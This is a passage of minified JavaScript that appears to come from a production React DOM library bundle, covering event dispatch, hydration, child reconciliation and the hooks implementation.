S(h,E,null,t,y),g.push({event:h,listeners:C}))}}if((n&7)===0){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(Sn(E)||E[He]))break e;if(S||h){if(h=y.window===y?y:(h=y.ownerDocument)?h.defaultView||h.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=f,E=E?Sn(E):null,E!==null&&(V=In(E),E!==V||E.tag!==5&&E.tag!==6))E=null}else S=null,E=f;if(S!==E){if(C=Di,k="onMouseLeave",d="onMouseEnter",c="mouse",e==="pointerout"||e==="pointerover")C=Oi,k="onPointerLeave",d="onPointerEnter",c="pointer";if(V=S==null?h:Hn(S),p=E==null?h:Hn(E),h=new C(k,c+"leave",S,t,y),h.target=V,h.relatedTarget=p,k=null,Sn(y)===f&&(C=new C(d,c+"enter",E,t,y),C.target=p,C.relatedTarget=V,k=C),V=k,S&&E)n:{C=S,d=E,c=0;for(p=C;p;p=Un(p))c++;p=0;for(k=d;k;k=Un(k))p++;for(;0<c-p;)C=Un(C),c--;for(;0<p-c;)d=Un(d),p--;for(;c--;){if(C===d||d!==null&&C===d.alternate)break n;C=Un(C),d=Un(d)}C=null}else C=null;S!==null&&Yi(g,h,S,C,!1),E!==null&&V!==null&&Yi(g,V,E,C,!0)}}}e:{if(h=f?Hn(f):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var N=wp;else if(Ai(h))if(is)N=_p;else{N=Sp;var z=kp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(N=Ep);if(N&&(N=N(e,f))){us(g,N,t,y);break e}z&&z(e,h,f),e==="focusout"&&(z=h._wrapperState)&&z.controlled&&h.type==="number"&&_o(h,"number",h.value)}switch(z=f?Hn(f):window,e){case"focusin":if(Ai(z)||z.contentEditable==="true")Bn=z,Oo=f,Ot=null;break;case"focusout":Ot=Oo=Bn=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Qi(g,t,y);break;case"selectionchange":if(Pp)break;case"keydown":case"keyup":Qi(g,t,y)}var v;if(Cu)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Wn?ls(e,t)&&(P="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(P="onCompositionStart");if(P&&(rs&&t.locale!=="ko"&&(Wn||P!=="onCompositionStart"?P==="onCompositionEnd"&&Wn&&(v=ts()):(en=y,Su=("value"in en)?en.value:en.textContent,Wn=!0)),z=br(f,P),0<z.length&&(P=new Mi(P,e,null,t,y),g.push({event:P,listeners:z}),v?P.data=v:(v=os(t),v!==null&&(P.data=v)))),v=mp?vp(e,t):hp(e,t))f=br(f,"onBeforeInput"),0<f.length&&(y=new Mi("onBeforeInput","beforeinput",null,t,y),g.push({event:y,listeners:f}),y.data=v)}ys(g,n)})}function Jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function br(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Qt(e,t),o!=null&&r.unshift(Jt(e,o,l)),o=Qt(e,n),o!=null&&r.push(Jt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Yi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,f=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&f!==null&&(i=f,l?(a=Qt(t,o),a!=null&&u.unshift(Jt(t,a,i))):l||(a=Qt(t,o),a!=null&&u.push(Jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Lp,`
`).replace(Tp,"")}function Tr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(w(425))}function el(){}function Bo(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Ip(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Yt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Yt(n)}function on(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Zi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function Sn(e){var n=e[Me];if(n)return n;for(var t=e.parentNode;t;){if(n=t[He]||t[Me]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Zi(e);e!==null;){if(t=e[Me])return t;e=Zi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Me]||e[He],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Hn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function kl(e){return e[qt]||null}function mn(e){return{current:e}}function M(e){0>Kn||(e.current=Ko[Kn],Ko[Kn]=null,Kn--)}function I(e,n){Kn++,Ko[Kn]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return dn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function nl(){M(se),M(ne)}function Ji(e,n,t){if(ne.current!==dn)throw Error(w(168));I(ne,n),I(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,kd(e)||"Unknown",l));return W({},t,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||dn,Pn=ne.current,I(ne,e),I(se,se.current),!0}function qi(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=ws(e,n,Pn),r.__reactInternalMemoizedMergedChildContext=e,M(se),M(ne),I(ne,e)):M(se),I(se,t)}function ks(e){Ae===null?Ae=[e]:Ae.push(e)}function Op(e){Sl=!0,ks(e)}function vn(){if(!uo&&Ae!==null){uo=!0;var e=0,n=F;try{var t=Ae;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Ae=null,Sl=!1}catch(l){throw Ae!==null&&(Ae=Ae.slice(e+1)),Ya(yu,vn),l}finally{F=n,uo=!1}}return null}function wn(e,n){Yn[Xn++]=ll,Yn[Xn++]=rl,rl=e,ll=n}function Ss(e,n,t){ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,zn=e;var r=$e;e=We;var l=32-Le(r)-1;r&=~(1<<l),t+=1;var o=32-Le(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,$e=1<<32-Le(n)+l|t<<l|r,We=o+e}else $e=1<<o|t<<l|r,We=e}function Pu(e){e.return!==null&&(wn(e,1),Ss(e,1,0))}function zu(e){for(;e===rl;)rl=Yn[--Xn],Yn[Xn]=null,ll=Yn[--Xn],Yn[Xn]=null;for(;e===zn;)zn=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function xi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=on(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=zn!==null?{id:$e,overflow:We}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Yo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(O){var n=pe;if(n){var t=n;if(!xi(e,n)){if(Yo(e))throw Error(w(418));n=on(t.nextSibling);var r=me;n&&xi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,O=!1,me=e)}}else{if(Yo(e))throw Error(w(418));e.flags=e.flags&-4097|2,O=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Rr(e){if(e!==me)return!1;if(!O)return ji(e),O=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Bo(e.type,e.memoizedProps)),n&&(n=pe)){if(Yo(e))throw _s(),Error(w(418));for(;n;)Es(e,n),n=on(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=on(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?on(e.stateNode.nextSibling):null;return!0}function _s(){for(var e=pe;e;)e=on(e.nextSibling)}function lt(){pe=me=null,O=!1}function Lu(e){ze===null?ze=[e]:ze.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Fr(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function Cs(e){function n(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function t(d,c){if(!e)return null;for(;c!==null;)n(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function l(d,c){return d=cn(d,c),d.index=0,d.sibling=null,d}function o(d,c,p){if(d.index=p,!e)return d.flags|=1048576,c;if(p=d.alternate,p!==null)return p=p.index,p<c?(d.flags|=2,c):p;return d.flags|=2,c}function u(d){return e&&d.alternate===null&&(d.flags|=2),d}function i(d,c,p,k){if(c===null||c.tag!==6)return c=mo(p,d.mode,k),c.return=d,c;return c=l(c,p),c.return=d,c}function a(d,c,p,k){var N=p.type;if(N===$n)return y(d,c,p.props.children,k,p.key);if(c!==null&&(c.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===c.type))return k=l(c,p.props),k.ref=kt(d,c,p),k.return=d,k;return k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,k}function f(d,c,p,k){if(c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation)return c=vo(p,d.mode,k),c.return=d,c;return c=l(c,p.children||[]),c.return=d,c}function y(d,c,p,k,N){if(c===null||c.tag!==7)return c=Nn(p,d.mode,k,N),c.return=d,c;return c=l(c,p),c.return=d,c}function g(d,c,p){if(typeof c==="string"&&c!==""||typeof c==="number")return c=mo(""+c,d.mode,p),c.return=d,c;if(typeof c==="object"&&c!==null){switch(c.$$typeof){case kr:return p=Yr(c.type,c.key,c.props,null,d.mode,p),p.ref=kt(d,null,c),p.return=d,p;case An:return c=vo(c,d.mode,p),c.return=d,c;case qe:var k=c._init;return g(d,k(c._payload),p)}if(Ct(c)||ht(c))return c=Nn(c,d.mode,p,null),c.return=d,c;Fr(d,c)}return null}function h(d,c,p,k){var N=c!==null?c.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return N!==null?null:i(d,c,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:return p.key===N?a(d,c,p,k):null;case An:return p.key===N?f(d,c,p,k):null;case qe:return N=p._init,h(d,c,N(p._payload),k)}if(Ct(p)||ht(p))return N!==null?null:y(d,c,p,k,null);Fr(d,p)}return null}function S(d,c,p,k,N){if(typeof k==="string"&&k!==""||typeof k==="number")return d=d.get(p)||null,i(c,d,""+k,N);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case kr:return d=d.get(k.key===null?p:k.key)||null,a(c,d,k,N);case An:return d=d.get(k.key===null?p:k.key)||null,f(c,d,k,N);case qe:var z=k._init;return S(d,c,p,z(k._payload),N)}if(Ct(k)||ht(k))return d=d.get(p)||null,y(c,d,k,N,null);Fr(c,k)}return null}function E(d,c,p,k){for(var N=null,z=null,v=c,P=c=0,R=null;v!==null&&P<p.length;P++){v.index>P?(R=v,v=null):R=v.sibling;var L=h(d,v,p[P],k);if(L===null){v===null&&(v=R);break}e&&v&&L.alternate===null&&n(d,v),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L,v=R}if(P===p.length)return t(d,v),O&&wn(d,P),N;if(v===null){for(;P<p.length;P++)v=g(d,p[P],k),v!==null&&(c=o(v,c,P),z===null?N=v:z.sibling=v,z=v);return O&&wn(d,P),N}for(v=r(d,v);P<p.length;P++)R=S(v,d,P,p[P],k),R!==null&&(e&&R.alternate!==null&&v.delete(R.key===null?P:R.key),c=o(R,c,P),z===null?N=R:z.sibling=R,z=R);return e&&v.forEach(function(Ge){return n(d,Ge)}),O&&wn(d,P),N}function C(d,c,p,k){var N=ht(p);if(typeof N!=="function")throw Error(w(150));if(p=N.call(p),p==null)throw Error(w(151));for(var z=N=null,v=c,P=c=0,R=null,L=p.next();v!==null&&!L.done;P++,L=p.next()){v.index>P?(R=v,v=null):R=v.sibling;var Ge=h(d,v,L.value,k);if(Ge===null){v===null&&(v=R);break}e&&v&&Ge.alternate===null&&n(d,v),c=o(Ge,c,P),z===null?N=Ge:z.sibling=Ge,z=Ge,v=R}if(L.done)return t(d,v),O&&wn(d,P),N;if(v===null){for(;!L.done;P++,L=p.next())L=g(d,L.value,k),L!==null&&(c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return O&&wn(d,P),N}for(v=r(d,v);!L.done;P++,L=p.next())L=S(v,d,P,L.value,k),L!==null&&(e&&L.alternate!==null&&v.delete(L.key===null?P:L.key),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return e&&v.forEach(function(Hc){return n(d,Hc)}),O&&wn(d,P),N}function V(d,c,p,k){if(typeof p==="object"&&p!==null&&p.type===$n&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:e:{for(var N=p.key,z=c;z!==null;){if(z.key===N){if(N=p.type,N===$n){if(z.tag===7){t(d,z.sibling),c=l(z,p.props.children),c.return=d,d=c;break e}}else if(z.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===z.type){t(d,z.sibling),c=l(z,p.props),c.ref=kt(d,z,p),c.return=d,d=c;break e}t(d,z);break}else n(d,z);z=z.sibling}p.type===$n?(c=Nn(p.props.children,d.mode,k,p.key),c.return=d,d=c):(k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,d=k)}return u(d);case An:e:{for(z=p.key;c!==null;){if(c.key===z)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){t(d,c.sibling),c=l(c,p.children||[]),c.return=d,d=c;break e}else{t(d,c);break}else n(d,c);c=c.sibling}c=vo(p,d.mode,k),c.return=d,d=c}return u(d);case qe:return z=p._init,V(d,c,z(p._payload),k)}if(Ct(p))return E(d,c,p,k);if(ht(p))return C(d,c,p,k);Fr(d,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,c!==null&&c.tag===6?(t(d,c.sibling),c=l(c,p),c.return=d,d=c):(t(d,c),c=mo(p,d.mode,k),c.return=d,d=c),u(d)):t(d,c)}return V}function Ru(){Tu=Gn=ul=null}function Fu(e){var n=ol.current;M(ol),e._currentValue=n}function Go(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){ul=e,Tu=Gn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Gn===null){if(ul===null)throw Error(w(308));Gn=e,ul.dependencies={lanes:0,firstContext:e}}else Gn=Gn.next=e;return n}function Iu(e){En===null?En=[e]:En.push(e)}function Ps(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Du(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Be(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function un(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(T&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function $r(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function il(e,n,t,r){var l=e.updateQueue;xe=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,f=a.next;a.next=null,u===null?o=f:u.next=f,u=a;var y=e.alternate;y!==null&&(y=y.updateQueue,i=y.lastBaseUpdate,i!==u&&(i===null?y.firstBaseUpdate=f:i.next=f,y.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,y=f=a=null,i=o;do{var{lane:h,eventTime:S}=i;if((r&h)===h){y!==null&&(y=y.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,C=i;switch(h=n,S=t,C.tag){case 1:if(E=C.payload,typeof E==="function"){g=E.call(S,g,h);break e}g=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=C.payload,h=typeof E==="function"?E.call(S,g,h):E,h===null||h===void 0)break e;g=W({},g,h);break e;case 2:xe=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[i]:h.push(i))}else S={eventTime:S,lane:h,tag:i.tag,payload:i.payload,callback:i.callback,next:null},y===null?(f=y=S,a=g):y=y.next=S,u|=h;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else h=i,i=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}while(1);if(y===null&&(a=g),l.baseState=a,l.firstBaseUpdate=f,l.lastBaseUpdate=y,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Tn|=u,e.lanes=u,e.memoizedState=g}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(w(174));return e}function Mu(e,n){switch(I(jt,n),I(xt,e),I(Ue,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:No(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=No(n,e)}M(Ue),I(Ue,n)}function ut(){M(Ue),M(xt),M(jt)}function Ls(e){_n(jt.current);var n=_n(Ue.current),t=No(n,e.type);n!==t&&(I(xt,e),I(Ue,t))}function Ou(e){xt.current===e&&(M(Ue),M(xt))}function al(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(w(321))}function Vu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Re(e[t],n[t]))return!1;return!0}function Au(e,n,t,r,l,o){if(Ln=o,$=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Wr.current=e===null||e.memoizedState===null?Bp:Qp,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(w(301));o+=1,X=K=null,n.updateQueue=null,Wr.current=Hp,e=t(r,l)}while(Ut)}if(Wr.current=cl,n=K!==null&&K.next!==null,Ln=0,X=K=$=null,sl=!1,n)throw Error(w(300));return e}function $u(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?$.memoizedState=X=e:X=X.next=e,X}function Ee(){if(K===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=K.next;var n=X===null?$.memoizedState:X.next;if(n!==null)X=n,K=e;else{if(e===null)throw Error(w(310));K=e,e={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null},X===null?$.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=K,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,f=o;do{var y=f.lane;if((Ln&y)===y)a!==null&&(a=a.next={lane:0,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null}),r=f.hasEagerState?f.eagerState:e(r,f.action);else{var g={lane:y,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,$.lanes|=y,Tn|=y}f=f.next}while(f!==null&&f!==o);a===null?u=r:a.next=i,Re(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,$.lanes|=o,Tn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Re(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=$,r=Ee(),l=n(),o=!Re(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Ds.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Is.bind(null,t,r,l,n),void 0,null),G===null)throw Error(w(349));(Ln&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Is(e,n,t,r){n.value=t,n.getSnapshot=r,Ms(n)&&Os(e)}function Ds(e,n,t){return t(function(){Ms(n)&&Os(e)})}function Ms(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Re(e,t)}catch(r){return!0}}function Os(e){var n=Ke(e,1);n!==null&&Te(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Wp.bind(null,$,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Br(e,n,t,r){var l=De();$.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function El(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(K!==null){var u=K.memoizedState;if(o=u.destroy,r!==null&&Vu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}$.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Br(8390656,8,e,n)}function Wu(e,n){return El(2048,8,e,n)}function Vs(e,n){return El(4,2,e,n)}function As(e,n){return El(4,4,e,n)}function $s(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,El(4,4,$s.bind(null,n,e),t)}function Bu(){}function Bs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Qs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Hs(e,n,t){if((Ln&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Re(t,n)||(t=Za(),$.lanes|=t,Tn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{F=t,ao.transition=r}}function Ks(){return Ee().memoizedState}function $p(e,n,t){var r=sn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ys(e))Xs(n,t);else if(t=Ps(e,n,t,r),t!==null){var l=oe();Te(t,e,r,l),Gs(t,n,r)}}function Wp(e,n,t){var r=sn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ys(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Re(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(f){}finally{}t=Ps(e,n,l,r),t!==null&&(l=oe(),Te(t,e,r,l),Gs(t,n,r))}}function Ys(e){var n=e.alternate;return e===$||n!==null&&n===$}function Xs(e,n){Ut=sl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Gs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=W({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Zo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:W({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function 